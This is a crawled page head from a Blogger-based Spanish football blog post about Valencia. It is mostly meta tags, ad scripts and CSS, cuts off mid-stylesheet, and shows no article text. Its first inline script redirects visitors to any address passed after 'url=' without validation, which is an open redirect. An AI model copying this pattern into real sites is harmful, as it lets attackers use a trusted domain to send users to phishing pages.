

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nuevofutbol.com/2016/09/valencia-superdeporte-todos-somos-voro.html
body_size: 75445
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xml:lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script type='text/javascript'>
//<![CDATA[
var url_index = window.location.href.indexOf('url=');if (url_index != -1){url_go = window.location.href;url_go = url_go.substring(url_index + 4);setTimeout(function () {window.location.href = url_go;}, 100);}
//]]></script>
<script async='async' data-ad-client='ca-pub-5808489475396275' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1353887571601259'></script>
<!-- DNS Prefetch -->
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<link href='//i.imgur.com' rel='dns-prefetch'/>
<link href='//cdn.staticaly.com' rel='dns-prefetch'/>
<meta content='public' http-equiv='Cache-control'/>
<meta content='text/html; charset=ISO-2022-JP' http-equiv='Content-Type'/>
<meta content='text/javascript' http-equiv='Content-Script-Type'/>
<meta content='text/css' http-equiv='Content-Style-Type'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='gener ator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.nuevofutbol.com/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- CODE META CANONICAL -->
<link href='https://www.nuevofutbol.com/2016/09/valencia-superdeporte-todos-somos-voro.html' rel='canonical'/>
<!-- GENERAL META -->
<title>Valencia, Superdeporte: "Todos somos Voro"</title>
<meta content='' name='description'/>
<link href='https://www.nuevofutbol.com/2016/09/valencia-superdeporte-todos-somos-voro.html' rel='canonical'/>
<meta content='Pllantilla, Blogger, Gratis' name='keywords'/>
<meta content='Autor' property='article:author'/>
<meta content='Nguyễn Tỉnh' name='author'/>
<!-- Cookies -->
<!-- ROBOTS -->
<meta content='noarchive,index,follow' name='googlebot'/>
<!-- LIVE HEADER CONFIG -->
<meta content='xxxxxxxxxxxxxxxx' name='msvalidate.01'/>
<meta content='xxxxxxxxxxxxxxxx' name='google-site-verification'/>
<!-- RSS links -->
<link href='https://www.nuevofutbol.com/feeds/posts/default' rel='alternate' title='Nuevo Fútbol - Atom' type='application/atom+xml'/>
<link href='https://www.nuevofutbol.com/feeds/posts/default?alt=rss' rel='alternate' title='Nuevo Fútbol - RSS' type='application/rss+xml'/>
<!-- Local SEO meta start -->
<meta content='Magazine 2.0' name='DC.title'/>
<meta content='XXXXXXXXXX' name='geo.region'/>
<meta content='XXXXXXXXXX' name='geo.placename'/>
<meta content='XXXXXXXXXX' name='geo.position'/>
<meta content='XXXXXXXXXX' name='ICBM'/>
<meta content='Es' http-equiv='content-language'/>
<link href='https://www.plantillasblogger.space' hreflang='vi-vn' rel='alternate'/>
<!-- Cache-control config -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<include expiration='3d' path='*.ico'></include>
<meta content='tue, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta content='public' http-equiv='Cache-control'/>
<!--[if IE]> <script type='text/javascript'> //<![CDATA[ (function(){var html5=("abbr,article,aside,audio,canvas,datalist,details,"+"figure,footer,header,hgroup,mark,menu,meter,nav,output,"+"progress,section,time,video").split(',');for(var i=0;i<html5.length;i++){document.createElement(html5[i])}try{document.execCommand('BackgroundImageCache',!1,!0)}catch(e){}})() //]]> </script> <![endif]-->
<script src='https://cdn.jsdelivr.net/gh/startinhit/javascript/3.4.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
Nombre: Magazyne2.0
Visita: www.plantillasblogger.space
*/
/* Variable definitions
====================
<Group description="New Comment Required &#8211; Dont edit">
<Variable name="body.background" description="Body Background" type="background" color="#000" default="#000 none repeat scroll top left"/>
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Arial, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222"/>
<Variable name="body.text.font" description="2" type="font" default="normal normal 14px Arial"/>
<Variable name="posts.background.color" description="6" type="color" default="#fff"/>
<Variable name="body.link.color" description="7" type="color" default="#2196f3"/>
<Variable name="body.link.visited.color" description="8" type="color" default="#2196f3"/>
<Variable name="body.link.hover.color" description="9" type="color" default="#2196f3"/>
<Variable name="blog.title.font" description="10" type="font" default="$(robotoBold45)"/>
<Variable name="blog.title.color" description="11" type="color" default="#fff"/>
<Variable name="header.icons.color" description="12" type="color" default="#fff"/>
<Variable name="tabs.font" description="13" type="font" family="Arial" size="14px" default="700 normal $(size) $(family)"/>
<Variable name="tabs.color" description="14" type="color" default="#ccc"/>
<Variable name="tabs.selected.color" description="15" type="color" default="#fff"/>
<Variable name="tabs.overflow.background.color" description="16" type="color" default="#ffffff"/>
<Variable name="tabs.overflow.color" description="17" type="color" default="#222222"/>
<Variable name="tabs.overflow.selected.color" description="18" type="color" default="#212121"/>
<Variable name="posts.title.color" description="19" type="color" default="#212121"/>
<Variable name="posts.title.font" description="20" type="font" default="$(robotoBold22)"/>
<Variable name="posts.text.font" description="21" type="font" default="normal normal 14px Arial, sans serif"/>
<Variable name="posts.text.color" description="22" type="color" default="#222222"/>
<Variable name="posts.icons.color" description="23" type="color" default="#707070"/>
<Variable name="labels.background.color" description="24" type="color" default="$(sidebar.backgroundColorTopHD)"/>
</Group>
*/

--></style>
<style>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{font-family: 'Poppins', sans-serif;line-height:1;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
ul{list-style:none}
ul,dl{margin:0}
.widget-item-control,.descriptionwrapper,.author-info,.navbar,.post-feeds,.feed-links{display:none!important}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold;padding:0}
cite,em,i{font-style:italic}
a:link{color:#333;text-decoration:none;outline:0}
a:visited{color:#222;text-decoration:none}
.post-body a:link{color:#B39659}
a:link:hover{color:#B39659;text-decoration:none}
a:visited:hover{color:#B39659;text-decoration:none}
a img{border:0;border-width:0;outline:0}
img{max-width:100%;border:0}
abbr,acronym{border-bottom:1px dotted;cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{display:inline-block;border:1px solid #ddd;border-radius:3px;padding:0;margin:0;transition:all .3s}
kbd:hover{border-color:#aaa;color:#222}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:0}
hr{height:1px;border:0;background-color:#999}
h1,h2,h3,h4,h5,h6{font-family:Arial,sans-serif;font-weight:300;line-height:normal;margin:0}
h1{font-size:200%}
h2{font-size:130%;font-family: 'Poppins', sans-serif;}
h3{font-size:130%;padding-top:10px;color:#b39659; font-family: 'Poppins', sans-serif;}
h4{font-size:120%; font-family: 'Poppins', sans-serif;}
h5{font-size:110%; font-family: 'Poppins', sans-serif;}
h6{font-size:100%; font-family: 'Poppins', sans-serif;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{width:100%;display:block;box-sizing:border-box}
pre,code{font-family:"Segoe UI",Arial,sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto;    font-weight: 400;color: #fff;background: #303030;    padding: 0px 5px 0px 10px;}
blockquote{position:relative;line-height:24px;margin:15px 0;border-left:3px solid #ccc;font-weight:400;padding:0 18px}
*:focus{outline:0!important}
ul,dl{margin:0}
ol{list-style:decimal outside}
ul{list-style:disc outside}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{margin:0}
dt{font-weight:bold}
dd{margin:0}
ol{counter-reset:li;list-style:none;padding:0;margin-bottom:1em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
ol ol{margin:0}
img{max-width:100%;height:auto;border:0}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:0;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
body{background:#efefef;margin:0;margin:0;padding:0;color:#333;font-family: 'Poppins', sans-serif;font-size:14px;font-weight:400;text-align:left}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:"";display:table}
.widget ul{padding:0}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:"";clear:both;height:0}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2.5em;background:#fff;color:#444;text-decoration:none;transition:all .3s ease-out}
.cycle-slideshow,.bgw,.post,#sidebar-inner h2,.sidebar .widget,.widget-content,#blog-pager a,.ch-muc,.related-post-style-3 .related-post-item,.cmt-title,.related-post h4,#top-comment,.post-title-2,.img-thumbnail,#comments{border-radius:5px}
.related-post{margin:10px 0 0;position:relative}
.cmt-title,.related-post h4{text-transform:uppercase;text-align:left;font-weight:700;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);background:#fff;position:relative;padding:10px;margin:7px 0 7px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3{list-style:none;word-wrap:break-word;margin-right:-5px;margin-left:-5px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3 li a{font-weight:700!important;font-size:14px;line-height:1.4em}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0;width:40%;height:100px;float:left;object-fit:cover}
.related-post-item-tooltip{overflow:hidden;width:50%;float:left;text-overflow:ellipsis;padding:10px}
@media screen and (max-width:480px){.labels{display:none}.related-post-style-3 .related-post-item{width:100%!important}.related-post-style-3 .related-post-item-thumbnail{height:100px!important}}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;top:50%;margin-top:-1em;height:1.5em;width:1.5em;line-height:1.5em;border:2px solid;border-radius:50px;color:#B39659;text-align:center}
.image_src,.not-show,.lande{position:absolute;top:-9768px;left:-9768px}
.post-body table td,.post-body table caption{padding:10px;text-align:left;vertical-align:top}
.post-body table th{padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:0;font-style:italic}
.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #eee}
.post-body td:hover{background:#fefefe}
.post-body th{background:#fafafa}
.post-body th:hover{background:#fdfdfd}
.post-body table.tr-caption-container td{border:0;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#444;font-size:80%;padding:0 8px 8px!important}
.post-body li{list-style-type:square}
.footer .widget,.sidebar .widget{overflow:hidden;margin-bottom:10px}
.PopularPosts .item-title a{color:#333;line-height:1.2;font-size:16px}
.PopularPosts .item-title a:hover,#random-posts li div a:hover{color:#b39659}
.PopularPosts ul{margin:0;list-style:noneer-reset:num}
.PopularPosts ul li{counter-increment:num;position:relative;margin-bottom:10px}
.PopularPosts ul li:before,#random-posts li:before{content:counter(num)!important;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);display:block;position:absolute;background-color:#333;color:#fff!important;width:22px;height:22px;line-height:22px;text-align:center;bottom:7px;right:0;border-radius:3px;padding-right:0!important}
.PopularPosts .item-snippet{font-size:11px;color:#101010;overflow:hidden;text-align:justify;margin-bottom:3px}
.PopularPosts .item-thumbnail{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);border-radius:3px;float:left;margin:0;width:70px;height:60px;overflow:hidden;margin-right:10px}
.PopularPosts .item-thumbnail img{float:left;margin:0;width:70px;height:60px;overflow:hidden}
.PopularPosts .item-title{font-weight:400}
.PopularPosts .item-snippet{font-size:11px;color:#888;overflow:hidden;text-align:justify;display:none}
.popular-posts .new:before{content:"New"!important;width:42px;background:#b39659!important}
.PopularPosts ul li:nth-child(1):before{background:#f44336}
.PopularPosts ul li:nth-child(2):before{background:#ffc107}
.PopularPosts ul li:nth-child(3):before{background:#009688}
.bt-top{border-radius:5px;visibility:hidden;background-color:#111;width:40px;height:40px;text-align:center;position:fixed;bottom:10px;right:10px;z-index:999;cursor:pointer;opacity:0;-webkit-transform:translateZ(0);transition:all .3s}
.bt-top.show{visibility:visible;opacity:1}
.bt-top i{font-size:25px;color:#B39659;position:absolute;top:7px;left:12.5px}
.bt-top:hover{border-radius:30px;opacity:1}
.blog-footer-widgets{color:#fff;clear:both;background:#272727}
#bp_toc a{color:#222}
#bp_toc a:hover{color:#333}
#footer-colleft{width:68%;float:left;margin:0;padding:0}
#st-postleft{width:69%;float:left;margin:0;padding:0;position:relative;overflow:hidden}
#st-sidebar-wrapper{width:30%;float:right;margin:0;padding:0}
#colleft1{width:48%;float:left;margin:0;padding:0}
#colleft2{width:48%;float:right;margin:0;padding:0}
#colright{width:30%;float:right;margin:0;padding:0}
#st-post-wrapper{max-width:1200px;width:100%;margin:0 auto;padding:0 10px;overflow:hidden;margin-top:65px}
#blog-pager a{font-weight:700;background:#B39659;Color: #fff;width:100%;height:43px;text-align:center;text-transform:uppercase;display:inline-block;line-height:43px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#blog-pager a:hover{background: #fff;Color: #B39659; -webkit-transition: all 0.8s, color 0.8s;
transition: all 0.8s, color 0.8s;}

#blog-pager a:focus{text-indent:-999999px;background:#fff url(https://blogger.googleusercontent.com/img/proxy/AVvXsEibxCSIEbdqWwoZ9-37I2S2mIogSjgwvqjJC8L5Udd5XfRspN6u2zMFhzbPznbQMT1b8qqt3eDs_q8cm3XZ6dvnYdCnXraVfqpVal00U2A-MUMGyt173iDDV5zpmHa3QdBmEWSTD4qnuiuIyIXHbmGoNJ_hcos=s0-d) no-repeat center 50%}
.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}
.navbar-form{margin-left:0;margin-right:0;padding:10px 15px;border-bottom:1px solid #ddd;border-top:1px solid #ddd;text-align:center}
.form-control{display:block;width:100%;padding:10px 10px;font-size:15px;color:#2c3e50;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-full-site-width{margin:0 auto;max-width:1400px}
.devsite-nav ul{list-style-type:none;padding:0}
.titlewrapper{color:#eee;transition:all .4s ease-in-out}
h2.post-title a,h2.post-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#header-inner{float:left;width:190px;margin-left:30px}
.button{margin:10px 5px;background-color:#4e92df;cursor:pointer;font-family:"Roboto",arial,sans-serif;border-radius:2px;box-shadow:0 0 2px 0 rgba(0,0,0,0.12),0 2px 2px 0 rgba(0,0,0,0.24);font-weight:500;text-transform:capitalize;padding:7px 10px;display:inline-block;color:#fff!important}
#st-ads{padding:10px 0}
.accordion{width:100%;max-width:360px}
.accordion .link{cursor:pointer;display:block;padding:10px 15px;color:#333;font-size:14px;font-weight:700;position:relative;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion .open .link{background:#eeeeee75}
.accordion .link:hover{background:#eeeeee75}
.accordion li i{font-size:16px;margin-right:3px;color:#B39659;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion li.open i.fa-chevron-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
i.fa.fa-chevron-down{right:20px;position:absolute;top:25px;font-size:12px}
.submenu{display:none;font-size:14px;color:rgba(255,255,255,0.8)}
.submenu a{background:#fff;display:block;text-decoration:none;color:#333;padding:5px;padding-left:35px;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}
.submenu a:hover{background:#ddd;color:#333!important}
.st-social{border:0!important;background:transparent!important}
.st-social.fb{margin:0 3px}
a.st-social.fb i{color:#4565a2!important}
.st-social.gg i{color:#df4a32!important}
.box-search{text-align:center;z-index:99;width:auto;position:absolute;left:25%;right:25%;top:30%;font-size:35px}
#st-link,#open-search{opacity:0;visibility:hidden}
#st-link:target,#open-search:target{background:rgba(0,0,0,.8);opacity:1;visibility:visible;position:fixed;top:0;left:0;right:0;bottom:0;margin:0;z-index:999999999;transition:all .3s}
a.popup-close{position:absolute;top:0;right:0;font-weight:700;font-size:25px;line-height:50px;color:#fff;width:50px;height:50px;text-align:center;display:block}
a.popup-close:hover{color:#fff}
#search-box-pc{position:relative;margin:0}
#search-form-pc{overflow:hidden;margin:0}
#search-text{font-size:13px;color:#ddd;border-width:0;background:transparent}
#search-box-pc input[type="text"]{width:100%;padding:0;color:#fff;outline:0;font-family:inherit;display:block;opacity:1;border:0;background:transparent;height:100px;border-bottom:1px dashed;text-align:center}
#search-text-pc::-webkit-input-placeholder{color:#fff}
.st-hide{display:none}
#menu-st:hover i{color:#28b8d0}
div#menu-st{right:0;position:absolute}
#menu-st:hover i.fa-star{transform:rotate(240deg)}
.menu-social{padding:10px;border-top:1px solid #eee;border-bottom:1px solid #eee;text-align:center}
.menu-social i,.chuyenmuc i{border:2px solid;border-radius:50px;display:inline-block;height:30px;line-height:26.5px;transition:all .2s;width:30px;font-size:12.5px;color:#333}
.chuyenmuc li{position:relative;list-style:none;display:inline;text-align:center}
.chuyenmuc li a{text-decoration:none;font-family: 'Poppins', sans-serif;font-size:14px;padding:7px 10px;border-radius:5px;margin:0;text-transform:uppercase;font-weight:600;transition:all .2s;letter-spacing:0}
.chuyenmuc a:hover,.btn-baimoi a{color:#fff!important;background:#B39659;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager i{display:block}
i.fa.fa-star.tuan{color:#fff;border:2px solid;border-radius:31px;padding:12px;font-size:22px}
.follow-by-email-inner table{margin:0}
input.follow-by-email-address{height:40px;border:1px solid #cbddef;border-left:4px solid #cbddef;background:#fff;-webkit-box-shadow:inset 0 0 0;box-shadow:inset 0 0 0;padding:0 20px 0 30px}
input.follow-by-email-submit{cursor:pointer;margin:10px 0;padding:0;width:100px;-webkit-appearance:none;background:#fff;color:#28b8d0;height:40px;outline:0;transition:all .3s ease-out;font-family:'Open Sans',Helvetica,sans-serif;text-decoration:none;font-weight:700;border:1px solid}
input.follow-by-email-submit:hover{background:#28b8d0;color:#fff;border-color:#4e92df}
.container{margin:0 auto}
@media(min-width:992px){.container{width:970px}}
@media(min-width:1200px){.container{width:1200px}.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}}
@media(min-width:768px){.devsite-site-footer-column{width:calc((100% - 80px)/1)}.col-sm-4{float:left}.col-sm-4{width:33.33333333%}}
#navigator{width:250px;height:100%;position:fixed;top:55px;left:-250px;background:#fff;box-shadow:0 3px 5px rgba(0,0,0,.5);float:left;z-index:10}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
.nav_tab{width:250px;height:50px;display:block}
.nav_tab a p{color:rgba(255,255,255,0.8);font-size:18px;padding:15px 0;text-align:center;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.nav_tab a p:hover{background:rgba(255,255,255,0.9);color:rgba(0,0,0,1);letter-spacing:2px;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.menu-icon{cursor:pointer;position:absolute;left:inherit!important;top:20px;z-index:10}
.menu-text{width:50px;height:35px;font-size:30px;color:#e67e22;display:block;position:fixed;top:0;left:50px;margin:10px;z-index:9}
.menu-icon div{width:20px;height:3px;background:#333;margin:0 0 2px;transition:all .35s;border-radius:0}
.on .line_one{transform:rotate(45deg) translate(4px,4px)}
.on .line_two{opacity:0}
.on .line_three{transform:rotate(-45deg) translate(3px,-3px)}
.post-header{border-top:1px solid #eee;font-size:13px;font-family: 'Poppins', sans-serif;display:-webkit-box;border-bottom:1px solid #eee;padding:10px 0;margin-top:10px}
.widget.Label li a,.widget.Label li span{float:left;width:47%;overflow:hidden;border:1px solid;height:32px;line-height:31px;position:relative;margin-bottom:9px;margin-right:10px;padding-left:10px;border:1px solid;box-shadow:0 1px 1px rgba(255,255,255,0.35) inset,0px 1px 1px rgba(0,0,0,0.3);color:#28b8d0;border-radius:50px}
#pp-show:hover,#pp-hide:hover,.widget.Label li a:hover{background:#28b8d0;color:#fff!important}
.sidebar ul,.footer ul{list-style:none;margin:0;padding:0}
.widget.Label li span{color:#fff!important;background:#28b8d0}
#comments,.footer .widget,.sidebar .widget,.share-post i,#sidebar-inner h2,.bt-top{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#sidebar-inner h2{color:#b39659;font-weight:bold;font-size:15px;margin:0;text-transform:uppercase;margin-bottom:5px}
.devsite-site-footer-column{border-top:1px solid #616161;display:inline-block;margin:19px 20px 20px;text-align:left;vertical-align:top;width:calc((100% - 160px)/3)}
.devsite-site-footer-column li{margin:8px 0;padding:0}
.devsite-nav ul{list-style-type:none;padding:0}
ul,li{list-style:disc outside}
user agent stylesheetul,menu,dir{display:block;list-style-type:none}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-site-footer-item a:hover,.devsite-site-footer-item a:focus{color:#fff;text-decoration:none}
.devsite-site-footer-item a{color:#9e9e9e}
#maia-footer-global{font-size:14px;line-height:2.19;padding:5px 10px;list-style:none}
#maia-footer-global a{color:#b39659;font-family: 'Poppins', sans-serif;}
#maia-footer-global a:hover{color:#e22546}
.footer-global{min-height:29px}
#terms{margin:0 7px 0 0}
.footer-global #privacy::before{content:"|";color:#808080}
.footer-global #privacy a{margin:0 0 0 7px}
.footer-global a:link{font:16px arial,sans-serif;color:#808080}
@media screen and (max-width:900px) and (min-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:48%;float:left;margin:0;padding:0}#colleft2{width:48%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
@media screen and (max-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:100%;float:left;margin:0;padding:0}#colleft2{width:100%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
.widget-content{width:100%}
.counter{color:#fff;font-size:30px;vertical-align:5%}
.email{padding:0}
#email{width:95%;float:left;line-height:17px;padding:5px;border:0}
#email-button{width:100%;padding:7px 5px;float:right;border:0;background:#00569e;color:#fff;font-weight:bold;cursor:pointer;line-height:25px}
.label-size a{display:inline-block;margin:0 5px 5px 0;text-decoration:none;background:#666;color:#fff;border-left:4px solid #ffa200;padding:3px}
.label-size a:hover{background:#888}
#pagelist{float:left;list-style:none;margin:0;max-width:425px}
#pagelist li{display:inline}
#pagelist a{color:#fff;text-decoration:none;margin-right:2px;padding:10px}
#pagelist .selected a,#pagelist a:hover{background:#ffa200}
